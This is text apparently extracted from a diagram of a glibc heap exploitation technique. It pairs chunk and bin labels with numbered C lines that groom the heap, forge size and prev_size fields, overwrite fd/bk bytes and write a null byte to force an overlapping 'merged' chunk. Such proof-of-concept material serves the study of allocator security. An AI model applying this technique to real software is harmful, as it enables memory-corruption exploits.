 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0x501
prev_chunk
state: free
fd
bk
....
chunk(victim)
0x500
0x500
victim2,victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a3, a2, a
fd
prev
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b2, b
prev
....
prev_size
0x21
....
unsorted bin
bk
fd
largebin[4]
bk
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);